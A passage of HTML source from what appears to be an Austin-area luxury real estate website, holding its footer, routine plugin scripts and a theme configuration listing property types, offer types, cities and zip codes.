target="_blank" href="http://facebook.com/luxuryleagueatx">
				                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                    <!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
                    <path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/>
                </svg>
			                </a>
							<a class="mh-social-icon" target="_blank" href="http://instagram.com/luxuryleagueatx">
				                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
                    <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/>
                </svg>
			                </a>
																							</div></div>
                </div>
            </div>
        </div>
    
    
        <div class="mh-footer-bottom ">
            <div class="mh-layout">
                2019 Luxury League. All rights reserved.            </div>
        </div>

    
</footer>
<account id="myhome-account"></account>
<save-search id="myhome-save-search"></save-search>
				<div>
					<compare-area id="myhome-compare-area"></compare-area>
				</div>
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/myhome/*","/wp-content/themes/myhome/myhome-legacy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    var flag = true;
                    jQuery(document).on('vc-full-width-row', function () {
                        if (flag) {
                            flag = false

                            window.dispatchEvent(new Event('resize'));

                            lazySizes.autoSizer.checkElems();
                        }
                    });
                </script>
				<script type="text/javascript" src="https://luxuryleague.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=2.14.2" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?hl=en&amp;onload=renderReCaptcha&amp;render=explicit&amp;ver=2.14.2" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/luxuryleague.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//luxuryleague.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//luxuryleague.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="lazy-sizes-js-before">
/* <![CDATA[ */
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
			
//# sourceURL=lazy-sizes-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/themes/myhome/myhome-legacy/assets/js/lazysizes.min.js?ver=3.1.76" id="lazy-sizes-js"></script>
<script type="text/javascript" id="myhome-min-js-extra">
/* <![CDATA[ */
var MyHome = {"site":"https://luxuryleague.com","compare":"1","api":"https://luxuryleague.com/wp-json/myhome/v1/estates","panelUrl":"https://luxuryleague.com/panel/","user_fields":[],"is_register_open":"","requestUrl":"https://luxuryleague.com/wp-admin/admin-ajax.php","nonce":"d9d6bec0a3","mapStyle":"[{featureType:\"administrative\",elementType:\"labels.text.fill\",stylers:[{color:\"#444444\"}]},{featureType:\"landscape\",elementType:\"all\",stylers:[{color:\"#f2f2f2\"}]},{featureType:\"poi\",elementType:\"all\",stylers:[{visibility:\"off\"}]},{featureType:\"road\",elementType:\"all\",stylers:[{saturation:-100},{lightness:45}]},{featureType:\"road.highway\",elementType:\"all\",stylers:[{visibility:\"simplified\"}]},{featureType:\"road.arterial\",elementType:\"labels.icon\",stylers:[{visibility:\"off\"}]},{featureType:\"transit\",elementType:\"all\",stylers:[{visibility:\"off\"}]},{featureType:\"water\",elementType:\"all\",stylers:[{color:\"#d7e1f2\"},{visibility:\"on\"}]}]","mapType":"roadmap","contact_price_label":"Contact for price","user_bar_label":"Login / Register","property_link_new_tab":"","show_date":"false","show_favorite":"1","show_save_search":"1","captcha_enabled":"","captcha_site_key":"","account_types":{"agent":"Agent","agency":"Agency","buyer":"Buyer"},"account_type":"agent","user_select_type":"","clustering":"1","street":"1","show_rules":"","rules_link":"#","buyer_can_submit_property":"","account_register_open":"","account_active_tab":"login","notLoggedPopup":"","translations":{"username":"Username","accept":"I agree to the","terms_of_service":"Terms of Service","alphabetically":"Alphabetical","compare":"Compare","added":"Added","details":"Details","more":"More","newest":"Newest","sort_by":"Sort by:","popular":"Popular","price":"Price","reset":"Reset","full_screen":"Full Screen","price_high_to_low":"Price (high to low)","price_low_to_high":"Price (low to high)","results":"results","found":"Found","any":"Any","search":"Search","from":"From","to":"To","advanced":"Advanced","hide_advanced":"Hide","clear":"clear","street_view":"Street View","prev":"Prev","next":"Next","fullscreen":"Full screen","fullscreen_close":"Close full screen","clear_search":"Clear search","no_results":"No results found","hide":"Hide","show":"Show","attributes":"Attributes","show_location":"Show location","near":"Show near","login":"Login","login2":"Login","register":"Register","submit_property":"Submit property","my_properties":"My properties","edit_profile":"Edit profile","view_profile":"View my profile","log_out":"Log out","currency":"Currency","enter_login":"Enter your login ","enter_password":"Enter your password","retrieve_password":"reset password","save_this_search":"Save this search","agents":"Agents","hello":"Hello","reg_completed":"Registration completed. Thank you!","check_email":"Please check your email to activate your account","back":"back","email_required":"Email field is required","enter_email":"Please enter your email address to request a password reset.","reset_password":"Reset Password","ok":"OK","exclamation_mark":"!","no_user":"If your email address exists in our database, you will receive a password recovery link at your email address in a few minutes.","password":"Password","email":"Email","repeat_password":"Repeat password","password_mismatch":"Password mismatch","account_type":"Account type","connect_with":"Connect with","saved_success":"Saved successfully","saving":"Saving...","save_search":"Save search","name_required":"Name field is required","save":"Save","enter_s_name":"Enter search name","removed":"Removed","added_to_favorite":"Added to favorite","add_to_favorite":"Add to favorite","favorite":"Favorite","saved_searches":"Saved searches","add_to_compare":"Add to compare","added_to_compare":"Added to compare"},"theme_url":"https://luxuryleague.com/wp-content/themes/myhome/myhome-legacy"};
var MyHomeListing1768677212 = {"fields":[{"id":1,"name":"Property type","slug":"property-type","base_slug":"property_type","parent_id":0,"type":"radio_button","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":false,"values":{"any":[{"name":"Residential","value":"Residential","link":"https://luxuryleague.com/property-type/residential/","slug":"residential","options":{"parent_term":0,"parent_term_name":""}},{"name":"House","value":"House","link":"https://luxuryleague.com/property-type/house/","slug":"house","options":{"parent_term":0,"parent_term_name":""}},{"name":"Residential Lease","value":"Residential Lease","link":"https://luxuryleague.com/property-type/residential-lease/","slug":"residential-lease","options":{"parent_term":0,"parent_term_name":""}},{"name":"Land","value":"Land","link":"https://luxuryleague.com/property-type/land/","slug":"land","options":{"parent_term":0,"parent_term_name":""}},{"name":"Farm","value":"Farm","link":"https://luxuryleague.com/property-type/farm/","slug":"farm","options":{"parent_term":0,"parent_term_name":""}},{"name":"Apartment","value":"Apartment","link":"https://luxuryleague.com/property-type/apartment/","slug":"apartment","options":{"parent_term":0,"parent_term_name":""}},{"name":"Commercial Sale","value":"Commercial Sale","link":"https://luxuryleague.com/property-type/commercial-sale/","slug":"commercial-sale","options":{"parent_term":0,"parent_term_name":""}},{"name":"Commercial Lease","value":"Commercial Lease","link":"https://luxuryleague.com/property-type/commercial-lease/","slug":"commercial-lease","options":{"parent_term":0,"parent_term_name":""}},{"name":"Office","value":"Office","link":"https://luxuryleague.com/property-type/office/","slug":"office","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lease","value":"Lease","link":"https://luxuryleague.com/property-type/lease/","slug":"lease","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lots and Land","value":"Lots and Land","link":"https://luxuryleague.com/property-type/lots-and-land/","slug":"lots-and-land","options":{"parent_term":0,"parent_term_name":""}},{"name":"Commercial","value":"Commercial","link":"https://luxuryleague.com/property-type/commercial/","slug":"commercial","options":{"parent_term":0,"parent_term_name":""}},{"name":"Multi-Family","value":"Multi-Family","link":"https://luxuryleague.com/property-type/multi-family/","slug":"multi-family","options":{"parent_term":0,"parent_term_name":""}},{"name":"Residential Income","value":"Residential Income","link":"https://luxuryleague.com/property-type/residential-income/","slug":"residential-income","options":{"parent_term":0,"parent_term_name":""}}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"},{"id":2,"name":"Offer type","slug":"offer-type","base_slug":"offer_type","parent_id":0,"type":"select","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":false,"values":{"any":[{"name":"For Lease","value":"For Lease","link":"https://luxuryleague.com/offer-type/lease/","slug":"lease","options":{"parent_term":0,"parent_term_name":""}},{"name":"For Sale","value":"For Sale","link":"https://luxuryleague.com/offer-type/sale/","slug":"sale","options":{"parent_term":0,"parent_term_name":""}},{"name":"Hot Offer!","value":"Hot Offer!","link":"https://luxuryleague.com/offer-type/hot-offer/","slug":"hot-offer","options":{"parent_term":0,"parent_term_name":""}},{"name":"Leased","value":"Leased","link":"https://luxuryleague.com/offer-type/leased/","slug":"leased","options":{"parent_term":0,"parent_term_name":""}},{"name":"No Fees!","value":"No Fees!","link":"https://luxuryleague.com/offer-type/no-fees/","slug":"no-fees","options":{"parent_term":0,"parent_term_name":""}},{"name":"Open House","value":"Open House","link":"https://luxuryleague.com/offer-type/open-house/","slug":"open-house","options":{"parent_term":0,"parent_term_name":""}},{"name":"Pending","value":"Pending","link":"https://luxuryleague.com/offer-type/pending/","slug":"pending","options":{"parent_term":0,"parent_term_name":""}},{"name":"Private Listing","value":"Private Listing","link":"https://luxuryleague.com/offer-type/private-listing/","slug":"private-listing","options":{"parent_term":0,"parent_term_name":""}},{"name":"Sold!","value":"Sold!","link":"https://luxuryleague.com/offer-type/sold/","slug":"sold","options":{"parent_term":0,"parent_term_name":""}}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"},{"id":3,"name":"Price","slug":"price","base_slug":"price","parent_id":0,"type":"text_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"$","full_width":false,"values":{"any":[]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":10,"name":"City","slug":"city","base_slug":"","parent_id":0,"type":"select","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":false,"values":{"any":[{"name":"Austin","value":"Austin","link":"https://luxuryleague.com/city/austin/","slug":"austin","options":{"parent_term":0,"parent_term_name":""}},{"name":"Bastrop","value":"Bastrop","link":"https://luxuryleague.com/city/bastrop/","slug":"bastrop","options":{"parent_term":0,"parent_term_name":""}},{"name":"Bee Cave","value":"Bee Cave","link":"https://luxuryleague.com/city/bee-cave/","slug":"bee-cave","options":{"parent_term":0,"parent_term_name":""}},{"name":"Bertram","value":"Bertram","link":"https://luxuryleague.com/city/bertram/","slug":"bertram","options":{"parent_term":0,"parent_term_name":""}},{"name":"Blanco","value":"Blanco","link":"https://luxuryleague.com/city/blanco/","slug":"blanco","options":{"parent_term":0,"parent_term_name":""}},{"name":"Boerne","value":"Boerne","link":"https://luxuryleague.com/city/boerne/","slug":"boerne","options":{"parent_term":0,"parent_term_name":""}},{"name":"Briarcliff","value":"Briarcliff","link":"https://luxuryleague.com/city/briarcliff/","slug":"briarcliff","options":{"parent_term":0,"parent_term_name":""}},{"name":"Buda","value":"Buda","link":"https://luxuryleague.com/city/buda/","slug":"buda","options":{"parent_term":0,"parent_term_name":""}},{"name":"Burnet","value":"Burnet","link":"https://luxuryleague.com/city/burnet/","slug":"burnet","options":{"parent_term":0,"parent_term_name":""}},{"name":"Canyon Lake","value":"Canyon Lake","link":"https://luxuryleague.com/city/canyon-lake/","slug":"canyon-lake","options":{"parent_term":0,"parent_term_name":""}},{"name":"Cedar Park","value":"Cedar Park","link":"https://luxuryleague.com/city/cedar-park/","slug":"cedar-park","options":{"parent_term":0,"parent_term_name":""}},{"name":"Center Point","value":"Center Point","link":"https://luxuryleague.com/city/center-point/","slug":"center-point","options":{"parent_term":0,"parent_term_name":""}},{"name":"Chicago","value":"Chicago","link":"https://luxuryleague.com/city/chicago/","slug":"chicago","options":{"parent_term":0,"parent_term_name":""}},{"name":"Comfort","value":"Comfort","link":"https://luxuryleague.com/city/comfort/","slug":"comfort","options":{"parent_term":0,"parent_term_name":""}},{"name":"Coupland","value":"Coupland","link":"https://luxuryleague.com/city/coupland/","slug":"coupland","options":{"parent_term":0,"parent_term_name":""}},{"name":"Del Valle","value":"Del Valle","link":"https://luxuryleague.com/city/del-valle/","slug":"del-valle","options":{"parent_term":0,"parent_term_name":""}},{"name":"Driftwood","value":"Driftwood","link":"https://luxuryleague.com/city/driftwood/","slug":"driftwood","options":{"parent_term":0,"parent_term_name":""}},{"name":"Dripping Springs","value":"Dripping Springs","link":"https://luxuryleague.com/city/dripping-springs/","slug":"dripping-springs","options":{"parent_term":0,"parent_term_name":""}},{"name":"Elgin","value":"Elgin","link":"https://luxuryleague.com/city/elgin/","slug":"elgin","options":{"parent_term":0,"parent_term_name":""}},{"name":"Fischer","value":"Fischer","link":"https://luxuryleague.com/city/fischer/","slug":"fischer","options":{"parent_term":0,"parent_term_name":""}},{"name":"Fredericksburg","value":"Fredericksburg","link":"https://luxuryleague.com/city/fredericksburg/","slug":"fredericksburg","options":{"parent_term":0,"parent_term_name":""}},{"name":"Georgetown","value":"Georgetown","link":"https://luxuryleague.com/city/georgetown/","slug":"georgetown","options":{"parent_term":0,"parent_term_name":""}},{"name":"Granite Shoals","value":"Granite Shoals","link":"https://luxuryleague.com/city/granite-shoals/","slug":"granite-shoals","options":{"parent_term":0,"parent_term_name":""}},{"name":"Highland Haven","value":"Highland Haven","link":"https://luxuryleague.com/city/highland-haven/","slug":"highland-haven","options":{"parent_term":0,"parent_term_name":""}},{"name":"Horseshoe Bay","value":"Horseshoe Bay","link":"https://luxuryleague.com/city/horseshoe-bay/","slug":"horseshoe-bay","options":{"parent_term":0,"parent_term_name":""}},{"name":"Hutto","value":"Hutto","link":"https://luxuryleague.com/city/hutto/","slug":"hutto","options":{"parent_term":0,"parent_term_name":""}},{"name":"Hye","value":"Hye","link":"https://luxuryleague.com/city/hye/","slug":"hye","options":{"parent_term":0,"parent_term_name":""}},{"name":"Johnson City","value":"Johnson City","link":"https://luxuryleague.com/city/johnson-city/","slug":"johnson-city","options":{"parent_term":0,"parent_term_name":""}},{"name":"Jonestown","value":"Jonestown","link":"https://luxuryleague.com/city/jonestown/","slug":"jonestown","options":{"parent_term":0,"parent_term_name":""}},{"name":"Kempner","value":"Kempner","link":"https://luxuryleague.com/city/kempner/","slug":"kempner","options":{"parent_term":0,"parent_term_name":""}},{"name":"Kingsland","value":"Kingsland","link":"https://luxuryleague.com/city/kingsland/","slug":"kingsland","options":{"parent_term":0,"parent_term_name":""}},{"name":"Kyle","value":"Kyle","link":"https://luxuryleague.com/city/kyle/","slug":"kyle","options":{"parent_term":0,"parent_term_name":""}},{"name":"La Grange","value":"La Grange","link":"https://luxuryleague.com/city/la-grange/","slug":"la-grange","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lago Vista","value":"Lago Vista","link":"https://luxuryleague.com/city/lago-vista/","slug":"lago-vista","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lakeway","value":"Lakeway","link":"https://luxuryleague.com/city/lakeway/","slug":"lakeway","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lampasas","value":"Lampasas","link":"https://luxuryleague.com/city/lampasas/","slug":"lampasas","options":{"parent_term":0,"parent_term_name":""}},{"name":"Leander","value":"Leander","link":"https://luxuryleague.com/city/leander/","slug":"leander","options":{"parent_term":0,"parent_term_name":""}},{"name":"Liberty Hill","value":"Liberty Hill","link":"https://luxuryleague.com/city/liberty-hill/","slug":"liberty-hill","options":{"parent_term":0,"parent_term_name":""}},{"name":"Lockhart","value":"Lockhart","link":"https://luxuryleague.com/city/lockhart/","slug":"lockhart","options":{"parent_term":0,"parent_term_name":""}},{"name":"Los Angeles","value":"Los Angeles","link":"https://luxuryleague.com/city/los-angeles/","slug":"los-angeles","options":{"parent_term":0,"parent_term_name":""}},{"name":"Luling","value":"Luling","link":"https://luxuryleague.com/city/luling/","slug":"luling","options":{"parent_term":0,"parent_term_name":""}},{"name":"Manchaca","value":"Manchaca","link":"https://luxuryleague.com/city/manchaca/","slug":"manchaca","options":{"parent_term":0,"parent_term_name":""}},{"name":"Manor","value":"Manor","link":"https://luxuryleague.com/city/manor/","slug":"manor","options":{"parent_term":0,"parent_term_name":""}},{"name":"Marble Falls","value":"Marble Falls","link":"https://luxuryleague.com/city/marble-falls/","slug":"marble-falls","options":{"parent_term":0,"parent_term_name":""}},{"name":"Meadowlakes","value":"Meadowlakes","link":"https://luxuryleague.com/city/meadowlakes/","slug":"meadowlakes","options":{"parent_term":0,"parent_term_name":""}},{"name":"New Braunfels","value":"New Braunfels","link":"https://luxuryleague.com/city/new-braunfels/","slug":"new-braunfels","options":{"parent_term":0,"parent_term_name":""}},{"name":"New York","value":"New York","link":"https://luxuryleague.com/city/new-york/","slug":"new-york","options":{"parent_term":0,"parent_term_name":""}},{"name":"Pflugerville","value":"Pflugerville","link":"https://luxuryleague.com/city/pflugerville/","slug":"pflugerville","options":{"parent_term":0,"parent_term_name":""}},{"name":"Point Venture","value":"Point Venture","link":"https://luxuryleague.com/city/point-venture/","slug":"point-venture","options":{"parent_term":0,"parent_term_name":""}},{"name":"Rollingwood","value":"Rollingwood","link":"https://luxuryleague.com/city/rollingwood/","slug":"rollingwood","options":{"parent_term":0,"parent_term_name":""}},{"name":"Round Rock","value":"Round Rock","link":"https://luxuryleague.com/city/round-rock/","slug":"round-rock","options":{"parent_term":0,"parent_term_name":""}},{"name":"Salado","value":"Salado","link":"https://luxuryleague.com/city/salado/","slug":"salado","options":{"parent_term":0,"parent_term_name":""}},{"name":"San Antonio","value":"San Antonio","link":"https://luxuryleague.com/city/san-antonio/","slug":"san-antonio","options":{"parent_term":0,"parent_term_name":""}},{"name":"San Marcos","value":"San Marcos","link":"https://luxuryleague.com/city/san-marcos/","slug":"san-marcos","options":{"parent_term":0,"parent_term_name":""}},{"name":"Seattle","value":"Seattle","link":"https://luxuryleague.com/city/seattle/","slug":"seattle","options":{"parent_term":0,"parent_term_name":""}},{"name":"Seguin","value":"Seguin","link":"https://luxuryleague.com/city/seguin/","slug":"seguin","options":{"parent_term":0,"parent_term_name":""}},{"name":"Smithville","value":"Smithville","link":"https://luxuryleague.com/city/smithville/","slug":"smithville","options":{"parent_term":0,"parent_term_name":""}},{"name":"Spicewood","value":"Spicewood","link":"https://luxuryleague.com/city/spicewood/","slug":"spicewood","options":{"parent_term":0,"parent_term_name":""}},{"name":"Sunrise Beach","value":"Sunrise Beach","link":"https://luxuryleague.com/city/sunrise-beach/","slug":"sunrise-beach","options":{"parent_term":0,"parent_term_name":""}},{"name":"Taylor","value":"Taylor","link":"https://luxuryleague.com/city/taylor/","slug":"taylor","options":{"parent_term":0,"parent_term_name":""}},{"name":"The Hills","value":"The Hills","link":"https://luxuryleague.com/city/the-hills/","slug":"the-hills","options":{"parent_term":0,"parent_term_name":""}},{"name":"Thorndale","value":"Thorndale","link":"https://luxuryleague.com/city/thorndale/","slug":"thorndale","options":{"parent_term":0,"parent_term_name":""}},{"name":"Volente","value":"Volente","link":"https://luxuryleague.com/city/volente/","slug":"volente","options":{"parent_term":0,"parent_term_name":""}},{"name":"Waelder","value":"Waelder","link":"https://luxuryleague.com/city/waelder/","slug":"waelder","options":{"parent_term":0,"parent_term_name":""}},{"name":"West Lake Hills","value":"West Lake Hills","link":"https://luxuryleague.com/city/west-lake-hills/","slug":"west-lake-hills","options":{"parent_term":0,"parent_term_name":""}},{"name":"Wimberley","value":"Wimberley","link":"https://luxuryleague.com/city/wimberley/","slug":"wimberley","options":{"parent_term":0,"parent_term_name":""}}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"},{"id":16,"name":"Zip Code","slug":"zip-code","base_slug":"","parent_id":0,"type":"text","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":false,"values":{"any":[{"name":"78746","value":"78746","link":"https://luxuryleague.com/zip-code/78746/","slug":"78746","options":{"parent_term":0,"parent_term_name":""}},{"name":"78703","value":"78703","link":"https://luxuryleague.com/zip-code/78703/","slug":"78703","options":{"parent_term":0,"parent_term_name":""}},{"name":"78704","value":"78704","link":"https://luxuryleague.com/zip-code/78704/","slug":"78704","options":{"parent_term":0,"parent_term_name":""}},{"name":"78735","value":"78735","link":"https://luxuryleague.com/zip-code/78735/","slug":"78735","options":{"parent_term":0,"parent_term_name":""}},{"name":"78738","value":"78738","link":"https://luxuryleague.com/zip-code/78738/","slug":"78738","options":{"parent_term":0,"parent_term_name":""}},{"name":"78734","value":"78734","link":"https://luxuryleague.com/zip-code/78734/","slug":"78734","options":{"parent_term":0,"parent_term_name":""}},{"name":"78731","value":"78731","link":"https://luxuryleague.com/zip-code/78731/","slug":"78731","options":{"parent_term":0,"parent_term_name":""}},{"name":"78732","value":"78732","link":"https://luxuryleague.com/zip-code/78732/","slug":"78732","options":{"parent_term":0,"parent_term_name":""}},{"name":"78701","value":"78701","link":"https://luxuryleague.com/zip-code/78701/","slug":"78701","options":{"parent_term":0,"parent_term_name":""}},{"name":"78669","value":"78669","link":"https://luxuryleague.com/zip-code/78669/","slug":"78669","options":{"parent_term":0,"parent_term_name":""}},{"name":"78620","value":"78620","link":"https://luxuryleague.com/zip-code/78620/","slug":"78620","options":{"parent_term":0,"parent_term_name":""}},{"name":"78733","value":"78733","link":"https://luxuryleague.com/zip-code/78733/","slug":"78733","options":{"parent_term":0,"parent_term_name":""}},{"name":"78641","value":"78641","link":"https://luxuryleague.com/zip-code/78641/","slug":"78641","options":{"parent_term":0,"parent_term_name":""}},{"name":"78702","value":"78702","link":"https://luxuryleague.com/zip-code/78702/","slug":"78702","options":{"parent_term":0,"parent_term_name":""}},{"name":"78737","value":"78737","link":"https://luxuryleague.com/zip-code/78737/","slug":"78737","options":{"parent_term":0,"parent_term_name":""}},{"name":"78730","value":"78730","link":"https://luxuryleague.com/zip-code/78730/","slug":"78730","options":{"parent_term":0,"parent_term_name":""}},{"name":"78756","value":"78756","link":"https://luxuryleague.com/zip-code/78756/","slug":"78756","options":{"parent_term":0,"parent_term_name":""}},{"name":"78758","value":"78758","link":"https://luxuryleague.com/zip-code/78758/","slug":"78758","options":{"parent_term":0,"parent_term_name":""}},{"name":"78624","value":"78624","link":"https://luxuryleague.com/zip-code/78624/","slug":"78624","options":{"parent_term":0,"parent_term_name":""}},{"name":"78736","value":"78736","link":"https://luxuryleague.com/zip-code/78736/","slug":"78736","options":{"parent_term":0,"parent_term_name":""}},{"name":"78619","value":"78619","link":"https://luxuryleague.com/zip-code/78619/","slug":"78619","options":{"parent_term":0,"parent_term_name":""}},{"name":"78748","value":"78748","link":"https://luxuryleague.com/zip-code/78748/","slug":"78748","options":{"parent_term":0,"parent_term_name":""}},{"name":"78133","value":"78133","link":"https://luxuryleague.com/zip-code/78133/","slug":"78133","options":{"parent_term":0,"parent_term_name":""}},{"name":"78723","value":"78723","link":"https://luxuryleague.com/zip-code/78723/","slug":"78723","options":{"parent_term":0,"parent_term_name":""}},{"name":"78759","value":"78759","link":"https://luxuryleague.com/zip-code/78759/","slug":"78759","options":{"parent_term":0,"parent_term_name":""}},{"name":"78645","value":"78645","link":"https://luxuryleague.com/zip-code/78645/","slug":"78645","options":{"parent_term":0,"parent_term_name":""}},{"name":"78666","value":"78666","link":"https://luxuryleague.com/zip-code/78666/","slug":"78666","options":{"parent_term":0,"parent_term_name":""}},{"name":"78754","value":"78754","link":"https://luxuryleague.com/zip-code/78754/","slug":"78754","options":{"parent_term":0,"parent_term_name":""}},{"name":"78749","value":"78749","link":"https://luxuryleague.com/zip-code/78749/","slug":"78749","options":{"parent_term":0,"parent_term_name":""}},{"name":"78633","value":"78633","link":"https://luxuryleague.com/zip-code/78633/","slug":"78633","options":{"parent_term":0,"parent_term_name":""}},{"name":"78676","value":"78676","link":"https://luxuryleague.com/zip-code/78676/","slug":"78676","options":{"parent_term":0,"parent_term_name":""}},{"name":"78717","value":"78717","link":"https://luxuryleague.com/zip-code/78717/","slug":"78717","options":{"parent_term":0,"parent_term_name":""}},{"name":"78741","value":"78741","link":"https://luxuryleague.com/zip-code/78741/","slug":"78741","options":{"parent_term":0,"parent_term_name":""}},{"name":"78721","value":"78721","link":"https://luxuryleague.com/zip-code/78721/","slug":"78721","options":{"parent_term":0,"parent_term_name":""}},{"name":"78653","value":"78653","link":"https://luxuryleague.com/zip-code/78653/","slug":"78653","options":{"parent_term":0,"parent_term_name":""}},{"name":"78747","value":"78747","link":"https://luxuryleague.com/zip-code/78747/","slug":"78747","options":{"parent_term":0,"parent_term_name":""}},{"name":"76574","value":"76574","link":"https://luxuryleague.com/zip-code/76574/","slug":"76574","options":{"parent_term":0,"parent_term_name":""}},{"name":"78648","value":"78648","link":"https://luxuryleague.com/zip-code/78648/","slug":"78648","options":{"parent_term":0,"parent_term_name":""}},{"name":"76571","value":"76571","link":"https://luxuryleague.com/zip-code/76571/","slug":"76571","options":{"parent_term":0,"parent_term_name":""}},{"name":"60007","value":"60007","link":"https://luxuryleague.com/zip-code/60007/","slug":"60007","options":{"parent_term":0,"parent_term_name":""}},{"name":"60106","value":"60106","link":"https://luxuryleague.com/zip-code/60106/","slug":"60106","options":{"parent_term":0,"parent_term_name":""}},{"name":"10005","value":"10005","link":"https://luxuryleague.com/zip-code/10005/","slug":"10005","options":{"parent_term":0,"parent_term_name":""}},{"name":"98101","value":"98101","link":"https://luxuryleague.com/zip-code/98101/","slug":"98101","options":{"parent_term":0,"parent_term_name":""}},{"name":"98103","value":"98103","link":"https://luxuryleague.com/zip-code/98103/","slug":"98103","options":{"parent_term":0,"parent_term_name":""}},{"name":"90001","value":"90001","link":"https://luxuryleague.com/zip-code/90001/","slug":"90001","options":{"parent_term":0,"parent_term_name":""}},{"name":"90005","value":"90005","link":"https://luxuryleague.com/zip-code/90005/","slug":"90005","options":{"parent_term":0,"parent_term_name":""}},{"name":"10002","value":"10002","link":"https://luxuryleague.com/zip-code/10002/","slug":"10002","options":{"parent_term":0,"parent_term_name":""}},{"name":"78628","value":"78628","link":"https://luxuryleague.com/zip-code/78628/","slug":"78628","options":{"parent_term":0,"parent_term_name":""}},{"name":"78705","value":"78705","link":"https://luxuryleague.com/zip-code/78705/","slug":